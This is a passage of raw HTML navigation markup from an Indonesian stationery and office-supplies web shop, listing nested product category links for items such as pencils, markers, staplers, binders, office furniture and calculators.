class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 